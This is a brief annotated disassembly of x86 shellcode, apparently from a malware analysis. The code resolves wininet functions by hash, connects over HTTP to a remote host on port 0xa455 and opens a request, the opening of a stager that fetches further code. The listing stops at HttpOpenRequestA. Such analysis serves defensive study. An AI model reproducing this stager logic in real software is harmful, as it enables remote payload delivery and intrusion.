 0x00080090: push 0x74656e "wininet"
0x00080095: push 0x696e6977
0x0008009A: push esp
0x0008009B: push 0x726774c kernel32.dll!LoadLibraryA
0x000800A0: call ebp LoadLibraryA("wininet")
0x000800A2: xor edi, edi
0x000800A4: push edi
0x000800A5: push edi
0x000800A6: push edi
0x000800A7: push edi
0x000800A8: push edi
0x000800A9: push 0xa779563a wininet.dll!InternetOpenA
0x000800AE: call ebp
0x000800B0: jmp 0x80139
0x000800B5: pop ebx
0x000800B6: xor ecx, ecx
0x000800B8: push ecx
0x000800B9: push ecx
0x000800BA: push 3 service = NTERNET_SERVICE_HTTP
0x000800BC: push ecx
0x000800BD: push ecx
0x000800BE: push 0xa455 port
0x000800C3: push ebx
0x000800C4: push eax
0x000800C5: push 0xc69f8957 wininet.dll!InternetConnectA
0x000800CA: call ebp
0x000800CC: jmp 0x8013e
0x000800CE: pop ebx
0x000800CF: xor edx, edx
0x000800D1: push edx
0x000800D2: push 0x84400200 dwFlags = 0x84400200
0x000800D7: push edx
0x000800D8: push edx
0x000800D9: push edx
0x000800DA: push ebx
0x000800DB: push edx
0x000800DC: push eax
0x000800DD: push 0x3b2e55eb wininet.dll!HttpOpenRequestA
0x000800E2: call ebp